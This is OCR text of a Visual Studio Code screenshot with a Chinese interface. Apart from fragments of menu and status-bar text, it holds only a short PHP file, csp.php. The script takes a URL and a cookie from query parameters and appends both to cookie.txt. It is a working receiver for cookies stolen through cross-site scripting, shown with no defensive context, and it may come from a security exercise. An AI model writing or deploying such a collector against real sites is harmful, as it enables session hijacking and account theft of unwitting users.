 文件(F) 编辑 择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) ● <?php • Untitled-1 - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php <?php Untitled-1
2
1 <?php
2 $url=$_GET['u'];
3 $cookie=$_GET['c'];
4
5 $fp = fopen('cookie.txt',"a");
6 fwrite($fp,$url."|".$cookie."\n");
7 fclose($fp);
8
9
10 ?>
> docu
win
1
受限模式 0 0 行 10，列 3 空格: 4 UTF-8 CRLF PHP 8.2
英 20:25
2023-06-22